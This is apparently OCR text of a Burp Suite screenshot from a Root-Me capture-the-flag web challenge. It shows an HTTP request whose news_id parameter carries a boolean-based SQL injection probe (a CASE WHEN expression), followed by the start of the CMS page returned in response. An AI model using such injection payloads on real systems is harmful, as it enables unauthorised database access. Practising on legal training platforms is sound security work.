 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch18/?action=news&news_id=2-(CASE+WHEN+1=0+THEN+1+ELSE+0+END)
HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-serveur/ch18/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 10 Aug 2025 15:50:26 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 Content-Length: 456
8
9 <html>
<body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
<h1>
CMS v 0.01
</h1>
<div style="text-align: right;">
<a href="./">
Accueil
</a>
&nbsp;|&nbsp;<a href="./?action=login">
Login
</a>
<br/>
</div>
<hr/>
<h3>
News
</h3>
<b>
Publication du site
</b>
<br/>
<p>
Search 0 highlights